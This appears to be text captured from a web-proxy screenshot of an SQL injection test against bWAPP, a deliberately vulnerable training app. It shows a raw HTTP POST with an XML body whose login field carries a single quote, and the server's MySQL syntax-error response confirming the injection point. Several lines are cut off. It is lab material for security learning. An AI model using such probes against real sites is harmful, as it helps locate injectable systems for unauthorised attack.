 Raw Params Headers Hex XML
POST /bWAPP/sqli_8-2.php HTTP/1.1
Host: 192.168.0.150
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:49.0) Gecko/20100101 Firefox/49.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: text/xml; charset=UTF-8
Referer: http://192.168.0.150/bWAPP/sqli_8-1.php
Content-Length: 65
Cookie: security_level=0;
PHPSESSID=ae24e930a4744e83c9bd3b794ed16d85; has_js=1;
Connection: keep-alive
<reset><login>bee&apos;</login><secret>Any
bugs?</secret></reset>
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 23 Oct 2016 04:47:36 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fast
PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ss
OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-reva
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 167
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html
Connect Error: You have an error in your SQL
check the manual that corresponds to your My
version for the right syntax to use near
line 1
悦信安